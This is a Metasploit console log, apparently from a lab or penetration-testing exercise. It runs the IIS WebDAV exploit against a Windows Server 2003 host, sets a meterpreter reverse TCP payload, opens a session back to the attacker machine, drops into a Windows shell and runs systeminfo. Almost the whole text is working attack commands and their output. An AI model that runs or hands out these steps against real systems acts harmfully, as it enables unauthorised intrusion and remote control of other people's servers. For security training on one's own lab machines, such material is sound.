 msf5 > use exploit/windows/iis/iis_webdav
msf5 exploit(windows/iis/iis_webdav) > show options
Module options (exploit/windows/iis/iis_webdav):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
msf5 exploit(windows/iis/iis_webdav) > set HttpHost 192.168.189.135
HttpHost => 192.168.189.135
msf5 exploit(windows/iis/iis_webdav) > set RHOSTS 192.168.189.135
RHOSTS => 192.168.189.135
msf5 exploit(windows/iis/iis_webdav) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/iis_webdav) > set LHOST 192.168.189.136
LHOST => 192.168.189.136
msf5 exploit(windows/iis/iis_webdav) > exploit
[*] Started reverse TCP handler on 192.168.189.136:4444
[*] Sending stage (179779 bytes) to 192.168.189.135
[*] Meterpreter session 1 opened (192.168.189.136:4444 -> 192.168.189.135:1028) at 2019-04-27 22:51:18 -0400
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > shell
c:\windows\system32\inetsrv>systeminfo
systeminfo
HW-D13380C0D246